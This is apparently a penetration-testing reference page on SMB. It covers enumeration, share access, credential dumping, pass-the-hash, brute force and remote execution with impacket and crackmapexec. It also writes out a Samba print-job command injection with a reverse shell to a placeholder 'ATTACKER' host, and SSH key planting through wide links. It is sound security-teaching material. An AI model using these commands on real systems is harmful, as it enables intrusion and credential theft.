139,445 - Pentesting SMB
Port 139
NetBIOS provides naming, datagram, and session services to applications. NetBIOS names are 16-byte identifiers (commonly described as 15 visible characters plus a service suffix). SMB can use the NetBIOS Session Service over TCP port 139, although modern SMB commonly uses direct TCP instead.[9]
139/tcp open netbios-ssn Microsoft Windows netbios-ssnPort 445
Port 139 carries the NetBIOS Session Service, while TCP port 445 (microsoft-ds) carries SMB directly. SMB stands for Server Message Block. CIFS refers to the older SMB1 dialect and should not be used as a synonym for modern SMB2/SMB3. SMB provides shared access to resources such as files, printers, and named pipes.[9][10]
When SMB is observed on port 445 it is using direct TCP; on port 139 it is transported through NetBIOS over TCP. SMB2 also supports other transports in newer deployments, including RDMA and QUIC for applicable dialects.[9]
445/tcp open microsoft-ds Windows 7 Professional 7601 Service Pack 1 microsoft-ds (workgroup: WORKGROUP)SMB
The Server Message Block (SMB) protocol uses a client-server model to provide access to files, directories, printers, named pipes, and related network resources. Windows includes SMB client and server components, and the Samba project implements SMB for Linux and other Unix-like systems. Compatibility depends on the dialects and security features enabled; current systems may deliberately disable SMB1 and other legacy behavior.[10]
An SMB server exports resources as named shares, so the hierarchy visible to a client can differ from the underlying filesystem. Share permissions and filesystem ACLs are separate layers, but a client’s effective access is constrained by both. Always test the actual operations permitted rather than infer access from a share-listing label alone.
IPC$ Share
IPC$ exposes inter-process communication resources such as named pipes. Some servers permit anonymous or guest access through a null session, but current Windows/Samba policies frequently restrict it. When permitted, tools such as enum4linux can query:
- Information on the operating system
- Details on the parent domain
- A compilation of local users and groups
- Information on available SMB shares
- The effective system security policy
The exact results depend on anonymous-access policy and the privileges of supplied credentials.
enum4linux -a target_ipThe above command is an example of how enum4linux might be used to perform a full enumeration against a target specified by target_ip.
What is NTLM
For protocol details, attack prerequisites, and defenses, see NTLM.
Server Enumeration
Scan a network searching for hosts:
nbtscan -r 192.168.0.1/24SMB server version
To evaluate version-specific exposures, determine the server implementation and negotiated SMB dialect. If other tools do not reveal them, you can:
- Use the MSF auxiliary module
**auxiliary/scanner/smb/smb_version** - Or this script:
#!/bin/sh
#Author: rewardone
#Description:
# Requires root or enough permissions to use tcpdump
# Will listen for the first 7 packets of a null login
# and grab the SMB Version
#Notes:
# Will sometimes not capture or will print multiple
# lines. May need to run a second time for success.
if [ -z $1 ]; then echo "Usage: ./smbver.sh RHOST {RPORT}" && exit; else rhost=$1; fi
if [ ! -z $2 ]; then rport=$2; else rport=139; fi
tcpdump -s0 -n -i tap0 src $rhost and port $rport -A -c 7 2>/dev/null | grep -i "samba\|s.a.m" | tr -d '.' | grep -oP 'UnixSamba.*[0-9a-z]' | tr -d '\n' & echo -n "$rhost: " &
echo "exit" | smbclient -L $rhost 1>/dev/null 2>/dev/null
echo "" && sleep .1
Search exploit
msf> search type:exploit platform:windows target:2008 smb
searchsploit microsoft smb
Possible Credentials
| Username(s) | Common passwords |
|---|---|
| (blank) | (blank) |
| guest | (blank) |
| Administrator, admin | (blank), password, administrator, admin |
| arcserve | arcserve, backup |
| tivoli, tmersrvd | tivoli, tmersrvd, admin |
| backupexec, backup | backupexec, backup, arcada |
| test, lab, demo | password, test, lab, demo |
Brute Force
Obtain Information
#Dump interesting information
enum4linux -a [-u "<username>" -p "<passwd>"] <IP>
enum4linux-ng -A [-u "<username>" -p "<passwd>"] <IP>
nmap --script "safe or smb-enum-*" -p 445 <IP>

#Connect to the rpc
rpcclient -U "" -N <IP> #No creds
rpcclient //machine.htb -U domain.local/USERNAME%754d87d42adabcca32bdb34a876cbffb  --pw-nt-hash
rpcclient -U "username%passwd" <IP> #With creds
#You can use querydispinfo and enumdomusers to query user information

#Dump user information
/usr/share/doc/python3-impacket/examples/samrdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/samrdump.py -port 445 [[domain/]username[:password]@]<targetName or address>

#Map possible RPC endpoints
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 135 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 139 [[domain/]username[:password]@]<targetName or address>
/usr/share/doc/python3-impacket/examples/rpcdump.py -port 445 [[domain/]username[:password]@]<targetName or address>
Enumerate Users, Groups & Logged On Users
This information may already have been gathered by enum4linux or enum4linux-ng.
crackmapexec smb 10.10.10.10 --users [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --groups [-u <username> -p <password>]
crackmapexec smb 10.10.10.10 --loggedon-users [-u <username> -p <password>]

ldapsearch -x -b "DC=DOMAIN_NAME,DC=LOCAL" -s sub "(&(objectclass=user))" -h 10.10.10.10 | grep -i samaccountname: | cut -f 2 -d " "

rpcclient -U "" -N 10.10.10.10
enumdomusers
enumdomgroups
Enumerate local users
lookupsid.py -no-pass hostname.localOneliner
for i in $(seq 500 1100);do rpcclient -N -U "" 10.10.10.10 -c "queryuser 0x$(printf '%x\n' $i)" | grep "User Name\|user_rid\|group_rid" && echo "";doneMetasploit - Enumerate local users
use auxiliary/scanner/smb/smb_lookupsid
set rhosts hostname.local
run
Enumerating LSARPC and SAMR with rpcclient
See the dedicated rpcclient enumeration guide.
GUI connection from linux
In the terminal:
xdg-open smb://cascade.htb/
In file browser window (nautilus, thunar, etc)
smb://friendzone.htb/general/
Shared Folders Enumeration
List shared folders
Always check what the server exposes. If the rules of engagement permit it and no credentials are available, test anonymous and guest access.
smbclient --no-pass -L //<IP> # Null user
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash

smbmap -H <IP> [-P <PORT>] #Null user
smbmap -u "username" -p "password" -H <IP> [-P <PORT>] #Creds
smbmap -u "username" -p "<NT>:<LM>" -H <IP> [-P <PORT>] #Pass-the-Hash
smbmap -R -u "username" -p "password" -H <IP> [-P <PORT>] #Recursive list

crackmapexec smb <IP> -u '' -p '' --shares #Null user
crackmapexec smb <IP> -u 'username' -p 'password' --shares # Password authentication
crackmapexec smb <IP> -u 'username' -H '<HASH>' --shares # NT-hash authentication
Connect/List a shared folder
#Connect using smbclient
smbclient --no-pass //<IP>/<Folder>
smbclient -U 'username[%passwd]' -L [--pw-nt-hash] //<IP> #If you omit the pwd, it will be prompted. With --pw-nt-hash, the pwd provided is the NT hash
#Use --no-pass -c 'recurse;ls'  to list recursively with smbclient

# List with smbmap; without a folder it lists everything
smbmap [-u "username" -p "password"] -R [Folder] -H <IP> [-P <PORT>] # Recursive list
smbmap [-u "username" -p "password"] -r [Folder] -H <IP> [-P <PORT>] # Non-Recursive list
smbmap -u "username" -p "<NT>:<LM>" [-r/-R] [Folder] -H <IP> [-P <PORT>] #Pass-the-Hash
Manually enumerate windows shares and connect to them
Share enumeration may be restricted even when a known share can be reached. It can therefore be useful to try common share names directly. With a valid session, responses such as NT_STATUS_ACCESS_DENIED and NT_STATUS_BAD_NETWORK_NAME can sometimes distinguish an existing but inaccessible share from a nonexistent one, although servers and security products may normalize errors.
Common share names on Windows targets include:
- C$
- D$
- ADMIN$
- IPC$
- PRINT$
- FAX$
- SYSVOL
- NETLOGON
(Common share names from Network Security Assessment 3rd edition)
You can try to connect to them by using the following command
smbclient -U '%' -N \\\\<IP>\\<SHARE> # null session to connect to a windows share
smbclient -U '<USER>' \\\\<IP>\\<SHARE> # authenticated session to connect to a windows share (you will be prompted for a password)
or this script (using a null session)
#/bin/bash

ip='<TARGET-IP-HERE>'
shares=('C$' 'D$' 'ADMIN$' 'IPC$' 'PRINT$' 'FAX$' 'SYSVOL' 'NETLOGON')

for share in ${shares[*]}; do
    output=$(smbclient -U '%' -N \\\\$ip\\$share -c '')

    if [[ -z $output ]]; then
        echo "[+] creating a null session is possible for $share" # no output if command goes through, thus assuming that a session was created
    else
        echo $output # echo error message (e.g. NT_STATUS_ACCESS_DENIED or NT_STATUS_BAD_NETWORK_NAME)
    fi
done
examples
smbclient -U '%' -N \\192.168.0.24\\im_clearly_not_here # returns NT_STATUS_BAD_NETWORK_NAME
smbclient -U '%' -N \\192.168.0.24\\ADMIN$ # returns NT_STATUS_ACCESS_DENIED or even gives you a session
Enumerate shares from Windows / without third-party tools
PowerShell
# Retrieves the SMB shares on the local computer.
Get-SmbShare
Get-WmiObject -Class Win32_Share
# Retrieves the SMB shares on a remote computer.
get-smbshare -CimSession "<computer name or session object>"
# Retrieves the connections established from the local SMB client to the SMB servers.
Get-SmbConnection
CMD console
# List shares on the local computer
net share
# List shares on a remote computer (including hidden ones)
net view \\<ip> /all
MMC Snap-in (graphical)
# Shared Folders: Shared Folders > Shares
fsmgmt.msc
# Computer Management: Computer Management > System Tools > Shared Folders > Shares
compmgmt.msc
explorer.exe (graphical), enter \\<ip>\ to see the available non-hidden shares.
Mount a shared folder
mount -t cifs //x.x.x.x/share /mnt/share
mount -t cifs -o "username=user,password=password" //x.x.x.x/share /mnt/share
Download files
Read previous sections to learn how to connect with credentials/Pass-the-Hash.
#Search a file and download
sudo smbmap -R Folder -H <IP> -A <FileName> -q # Search the file in recursive mode and download it inside /usr/share/smbmap#Download all
smbclient //<IP>/<share>
> mask ""
> recurse
> prompt
> mget *
#Download everything to current directoryCommands:
- mask: specifies the mask which is used to filter the files within the directory (e.g. "" for all files)
- recurse: toggles recursion on (default: off)
- prompt: toggles prompting for filenames off (default: on)
- mget: copies all files matching the mask from host to client machine
(Information from the manpage of smbclient)
Domain Shared Folders Search
Snaffler.exe -s -d domain.local -o snaffler.log -v data- CrackMapExec spider.
-M spider_plus [--share <share_name>]--pattern txt
sudo crackmapexec smb 10.10.10.10 -u username -p pass -M spider_plus --share 'Department Shares'Files named Registry.xml are especially interesting because legacy Group Policy Preferences may contain recoverable cpassword values. web.config files may also contain application secrets or connection strings.
[!TIP] The SYSVOL share is readable by all authenticated users in the domain. In there you may find many different batch, VBScript, and PowerShell scripts. Check these scripts for sensitive information such as passwords. Do not trust automated share labels alone: the effective share and NTFS ACLs determine whether a write succeeds. If the assessment explicitly permits mutation, test with a uniquely named harmless file and remove it immediately; do not alter an existing logon script. If writable, you can poison logon scripts for RCE at user logon.
ShareHound – OpenGraph collector for SMB shares (BloodHound)
ShareHound discovers domain SMB shares, traverses them, extracts ACLs, and emits an OpenGraph JSON file for BloodHound CE/Enterprise.[6]
- Baseline collection:
- LDAP: enumerate computer objects, read
dNSHostName - DNS: resolve each host
- SMB: list shares on reachable hosts
- Crawl shares (BFS/DFS), enumerate files/folders, capture permissions
- LDAP: enumerate computer objects, read
ShareQL-driven traversal
- ShareQL is a first-match-wins DSL to allow/deny traversal by host/share/path and set per-rule max depth. Focus on interesting shares and cap recursion.[7]
Example ShareQL rules
# Only crawl shares with name containing "backup", up to depth 2
allow host * share * path * depth 0
allow host * share *backup* path * depth 2
deny  host * share * path *
Usage
sharehound -ai "10.0.100.201" -au "user" -ap "Test123!" -ns "10.0.100.201" \
-rf "rules/skip_common_shares.shareql" -rf "rules/max_depth_2.shareql"- Provide AD creds via
-ad/-au/-ap(or use-adwith-au/-ap). Use-r/-rffor inline rules or files. - Output: JSON OpenGraph; import in BloodHound to query hosts/shares/files and effective rights.
- Tip: Limit max depth to 1–2 unless your filters are very restrictive.
BloodHound attack-surface queries
- Principals with write-like access on shares
MATCH x=(p)-[r:CanWriteDacl|CanWriteOwner|CanDsWriteProperty|CanDsWriteExtendedProperties]->(s:NetworkShareSMB)
RETURN x- Principals with FULL_CONTROL on shares
Cypher: principals with FULL_CONTROL on shares
MATCH (p:Principal)-[r]->(s:NetworkShareSMB)
WHERE (p)-[:CanDelete]->(s)
  AND (p)-[:CanDsControlAccess]->(s)
  AND (p)-[:CanDsCreateChild]->(s)
  AND (p)-[:CanDsDeleteChild]->(s)
  AND (p)-[:CanDsDeleteTree]->(s)
  AND (p)-[:CanDsListContents]->(s)
  AND (p)-[:CanDsListObject]->(s)
  AND (p)-[:CanDsReadProperty]->(s)
  AND (p)-[:CanDsWriteExtendedProperties]->(s)
  AND (p)-[:CanDsWriteProperty]->(s)
  AND (p)-[:CanReadControl]->(s)
  AND (p)-[:CanWriteDacl]->(s)
  AND (p)-[:CanWriteOwner]->(s)
RETURN p,r,s- Hunt sensitive files by extension (e.g., VMDKs)
MATCH p=(h:NetworkShareHost)-[:HasNetworkShare]->(s:NetworkShareSMB)-[:Contains*0..]->(f:File)
WHERE toLower(f.extension) = toLower(".vmdk")
RETURN p
Read Registry
You may be able to read the registry using some discovered credentials. Impacket reg.py allows you to try:
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKCU -s
sudo reg.py domain.local/USERNAME@MACHINE.htb -hashes 1a3487d42adaa12332bdb34a876cb7e6:1a3487d42adaa12332bdb34a876cb7e6 query -keyName HKLM -s
Post Exploitation
The default config of a Samba server is usually located in /etc/samba/smb.conf and might have some dangerous configs:[2]
| Setting | Description |
|---|---|
browseable = yes | Makes the share visible in browse/share lists. |
read only = no | Allows writes when the effective filesystem permissions also permit them. |
writable = yes | Synonym for read only = no. |
guest ok = yes | Allows access without a password, mapped according to the guest-account settings. |
printable = yes | Exposes the share as a printer queue rather than a disk share. |
print command = ... %J %s | Runs a server-side print command with substituted job metadata and spool path. |
enable privileges = yes | Enables the privilege subsystem used for privileges assigned to SIDs. |
force user = <name> | Performs file operations as the specified UNIX user after connection setup. |
wide links = yes | Permits following symlinks outside the exported tree when related safeguards allow it. |
allow insecure wide links = yes | Removes Samba’s safety coupling between wide links and UNIX extensions. |
create mask = 0777 | Limits permission bits that clients may set on newly created files. |
directory mask = 0777 | Limits permission bits that clients may set on newly created directories. |
logon script = script.sh | Specifies a client-side logon script path for domain logons. |
magic script = script.sh | Names a file whose close event triggers server-side execution. |
magic output = script.out | Names the file that receives output from the magic script. |
The command smbstatus gives information about the server and about who is connected.
Printable shares and shell-based print command injection
A printer share may look uninteresting because ls fails, but it can still accept jobs via smbclient’s print <filename> command. Enumerate them with:
smbclient -L //<IP>/ -N
rpcclient -N -U "" <IP> -c 'enumprinters; netshareenumall'
If the server-side share uses a shell-based print command, treat any print command line containing %J as high risk. NVD describes CVE-2026-4480 as Samba passing the client-controlled job description string into print command via %J without escaping shell metacharacters, turning the print job name into an OS command injection primitive.[1][3]
Typical risky pattern:
[printer]
path = /var/spool/samba
printable = yes
guest ok = yes
print command = /usr/local/bin/print-helper %J %s
Quick checks and abuse ideas:
# confirm the share is printable even if directory listing fails
smbclient //<IP>/PRINTER -N
smb: \> print payload

# search local configs after foothold on the server
grep -R "^[[:space:]]*print command\|%J\|printable\|guest ok" /etc/samba 2>/dev/null

# if %J is injected into a shell command, the job name itself becomes interesting
echo 'id' > '|sh'
smbclient //<IP>/PRINTER -N -c 'print "|sh"'

echo 'bash -i >& /dev/tcp/ATTACKER/443 0>&1' > '|bash'
smbclient //<IP>/PRINTER -N -c 'print "|bash"'
The same primitive can also be reached over the \pipe\spoolss RPC endpoint: open the printer, set DocumentInfo1.document_name to the malicious job name that should land in %J, write the body as the spool data, and finish the job to trigger the print command.
wide links + force user = write outside the share as another UNIX user
wide links = yes lets Samba follow symlinks that point outside the exported path. The official Samba docs note that this is normally constrained by UNIX extensions, and that allow insecure wide links = yes removes that protection. If the same share also sets force user = <victim>, then an authenticated user can make Samba write as the forced UNIX account.[2]
High-value combination:
[transfer]
path = /srv/transfer
valid users = scott
force user = marcus
read only = no
wide links = yes

[global]
allow insecure wide links = yes
unix extensions = no
Abuse flow:
# from a shell on the Samba server
ln -s /home/marcus /srv/transfer/marcus

# traverse the symlink over SMB, not locally
smbclient //<IP>/transfer -U scott%PASSWORD
smb: \> ls
smb: \> cd marcus
smb: \marcus\> mkdir .ssh
smb: \marcus\> put ~/.ssh/id_ed25519.pub .ssh/authorized_keys
The important nuance is that local filesystem access may still fail for the attacker, but SMB traversal succeeds because Samba performs the operation as the forced user, not as the account that authenticated to the share.[1]
Loot readable backup configs after Samba footholds
After landing on a Samba host, look for backup/sync configs such as rclone.conf. Rclone documents that config passwords are only obscured, not securely protected, so readable config files can expose reusable secrets:[1][4]
find / -name rclone.conf 2>/dev/null
rclone reveal <obscured_secret>
Related Veeam backup-artifact workflow:
Pentesting Veeam Backup And Replication
Authenticate using Kerberos
You can authenticate to kerberos using the tools smbclient and rpcclient:
smbclient --kerberos //ws01win10.domain.com/C$
rpcclient -k ws01win10.domain.com
In Kerberos-only environments (NTLM disabled), NTLM attempts against SMB may return STATUS_NOT_SUPPORTED. Fix common Kerberos issues and force Kerberos auth:[1][5]
# sync clock to avoid KRB_AP_ERR_SKEW
sudo ntpdate <dc.fqdn>

# use Kerberos with tooling (reads your TGT from ccache)
netexec smb <dc.fqdn> -k
For a complete client setup (krb5.conf generation, kinit, and GSSAPI/SPN caveats), see Pentesting Kerberos.[8]
Execute Commands
crackmapexec
CrackMapExec can execute commands through methods including mmcexec, smbexec, atexec, and wmiexec; supported choices and defaults vary by release. Select a method with --exec-method:
apt-get install crackmapexec

crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' #Execute Powershell
crackmapexec smb 192.168.10.11 -u Administrator -p 'P@ssw0rd' -x whoami # Execute cmd
crackmapexec smb 192.168.10.11 -u Administrator -H <NTHASH> -x whoami #Pass-the-Hash
# Using --exec-method {mmcexec,smbexec,atexec,wmiexec}

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sam #Dump SAM
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --lsa # Dump LSA secrets
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --sessions # Get sessions
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --loggedon-users #Get logged-on users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --disks #Enumerate the disks
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --users #Enumerate users
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --groups # Enumerate groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --local-groups # Enumerate local groups
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --pass-pol #Get password policy
crackmapexec smb <IP> -d <DOMAIN> -u Administrator -p 'password' --rid-brute #RID brute

crackmapexec smb <IP> -d <DOMAIN> -u Administrator -H <HASH> #Pass-The-Hash
psexec / smbexec
Both options will create a new service (using \pipe\svcctl via SMB) in the victim machine and use it to execute something (psexec will upload an executable file to ADMIN$ share and smbexec will point to cmd.exe/powershell.exe and put in the arguments the payload —file-less technique--).
See the dedicated psexec and smbexec page for protocol details and additional examples.
In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./psexec.py [[domain/]username[:password]@]<targetName or address>
./psexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
psexec \\192.168.122.66 -u Administrator -p 123456Ww
psexec \\192.168.122.66 -u Administrator -p '<password>' # Sysinternals PsExec password authentication
With Impacket, -k requests Kerberos authentication instead of NTLM (usually using the current credential cache or supplied credentials).
wmiexec/dcomexec
Stealthily execute a command shell without touching the disk or running a new service using DCOM via port 135.
In kali it is located on /usr/share/doc/python3-impacket/examples/
#If no password is provided, it will be prompted
./wmiexec.py [[domain/]username[:password]@]<targetName or address> #Prompt for password
./wmiexec.py -hashes LM:NT administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
With Impacket, -k requests Kerberos authentication instead of NTLM.
#If no password is provided, it will be prompted
./dcomexec.py [[domain/]username[:password]@]<targetName or address>
./dcomexec.py -hashes <LM:NT> administrator@10.10.10.103 #Pass-the-Hash
#You can append to the end of the command a CMD command to be executed, if you dont do that a semi-interactive shell will be prompted
AtExec
Execute commands via the Task Scheduler (using \pipe\atsvc via SMB).
In kali it is located on /usr/share/doc/python3-impacket/examples/
./atexec.py [[domain/]username[:password]@]<targetName or address> "command"
./atexec.py -hashes <LM:NT> administrator@10.10.10.175 "whoami"
Impacket reference
https://www.hackingarticles.in/impacket-guide-smb-msrpc/
ksmbd attack surface and SMB2/SMB3 protocol fuzzing (syzkaller)
See ksmbd attack surface and SMB2/SMB3 protocol fuzzing.
Bruteforce users credentials
This is not recommended, you could block an account if you exceed the maximum allowed tries
nmap --script smb-brute -p 445 <IP>
ridenum.py <IP> 500 50000 /root/passwds.txt #Get usernames bruteforcing that rids and then try to bruteforce each user name
SMB relay attack
An SMB relay attack captures or coerces an NTLM authentication attempt and forwards it to another service that accepts it. Success depends on protocol protections (especially SMB signing and channel binding), target configuration, account restrictions, and the relayed account’s privileges. A successful relay may allow actions such as share access or remote administration, but it does not automatically yield a SYSTEM shell.[11]
More information about this attack here.

SMB-Trap
Some Windows applications that use URLMon or related URL handlers may attempt integrated authentication when processing a UNC resource such as <img src="file://10.10.10.10/path/image.jpg">. Modern browser zone policy and application-specific restrictions can prevent or prompt for this behavior, so verify it against the exact client in scope.
This happens with the functions:
- URLDownloadToFile
- URLDownloadToCache
- URLOpenStream
- URLOpenBlockingStream
Applications may call functions such as:

SMBTrap using MitMf
NTLM Theft
Similar to SMB trapping, planting crafted shortcut, document, or URL-bearing files on a target system can elicit an SMB authentication attempt when a user or vulnerable parser processes them. A tool such as Responder can capture the NTLMv2 challenge-response, which may then be tested offline or relayed when the relevant protections and account restrictions permit it.
HackTricks Automatic Commands
Protocol_Name: SMB    #Protocol Abbreviation if there is one.
Port_Number:  137,138,139     #Comma separated if there is more than one.
Protocol_Description: Server Message Block         #Protocol Abbreviation Spelled out

Entry_1:
  Name: Notes
  Description: Notes for SMB
  Note: |
    While Port 139 is known technically as ‘NBT over IP’, Port 445 is ‘SMB over IP’. SMB stands for ‘Server Message Blocks’. Server Message Block in modern language is also known as Common Internet File System. The system operates as an application-layer network protocol primarily used for offering shared access to files, printers, serial ports, and other sorts of communications between nodes on a network.

    #These are the commands I run in order every time I see an open SMB port

    With No Creds
    nbtscan {IP}
    smbmap -H {IP}
    smbmap -H {IP} -u null -p null
    smbmap -H {IP} -u guest
    smbclient -N -L //{IP}
    smbclient -N //{IP}/ --option="client min protocol"=LANMAN1
    rpcclient {IP}
    rpcclient -U "" {IP}
    crackmapexec smb {IP}
    crackmapexec smb {IP} --pass-pol -u "" -p ""
    crackmapexec smb {IP} --pass-pol -u "guest" -p ""
    GetADUsers.py -dc-ip {IP} "{Domain_Name}/" -all
    GetNPUsers.py -dc-ip {IP} -request "{Domain_Name}/" -format hashcat
    GetUserSPNs.py -dc-ip {IP} -request "{Domain_Name}/"
    getArch.py -target {IP}

    With Creds
    smbmap -H {IP} -u {Username} -p {Password}
    smbclient "\\\\{IP}\\" -U {Username} -W {Domain_Name} -l {IP}
    smbclient "\\\\{IP}\\" -U {Username} -W {Domain_Name} -l {IP} --pw-nt-hash `hash`
    crackmapexec smb {IP} -u {Username} -p {Password} --shares
    GetADUsers.py {Domain_Name}/{Username}:{Password} -all
    GetNPUsers.py {Domain_Name}/{Username}:{Password} -request -format hashcat
    GetUserSPNs.py {Domain_Name}/{Username}:{Password} -request

    https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-smb/index.html

Entry_2:
  Name: Enum4Linux
  Description: General SMB Scan
  Command: enum4linux -a {IP}

Entry_3:
  Name: Nmap SMB Scan 1
  Description: SMB Vuln Scan With Nmap
  Command: nmap -p 139,445 -vv -Pn --script=smb-vuln-cve2009-3103.nse,smb-vuln-ms06-025.nse,smb-vuln-ms07-029.nse,smb-vuln-ms08-067.nse,smb-vuln-ms10-054.nse,smb-vuln-ms10-061.nse,smb-vuln-ms17-010.nse {IP}

Entry_4:
  Name: Nmap Smb Scan 2
  Description: SMB Vuln Scan With Nmap (Less Specific)
  Command: nmap --script 'smb-vuln*' -Pn -p 139,445 {IP}

Entry_5:
  Name: Hydra Brute Force
  Description: Need User
  Command: hydra -t 1 -V -f -l {Username} -P {Big_Passwordlist} {IP} smb

Entry_6:
  Name: SMB/SMB2 139/445 consolesless mfs enumeration
  Description: SMB/SMB2 139/445  enumeration without the need to run msfconsole
  Note: sourced from https://github.com/carlospolop/legion
  Command: msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 139; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb_version; set RHOSTS {IP}; set RPORT 445; run; exit' && msfconsole -q -x 'use auxiliary/scanner/smb/smb2; set RHOSTS {IP}; set RPORT 445; run; exit'
References
- [1] 0xdf - HTB Abducted
- [2] Samba
smb.confman page - [3] NVD - CVE-2026-4480
- [4] Rclone
obscuredocumentation - [5] NetExec (CME) wiki – Kerberos usage
- [6] ShareHound (collector)
- [7] ShareQL (DSL)
- [8] Pentesting Kerberos (88) – client setup and troubleshooting
- [9] Microsoft SMB2 transport specification
- [10] SMB file sharing overview for Windows and Windows Server
- [11] Microsoft overview of SMB signing and relay protection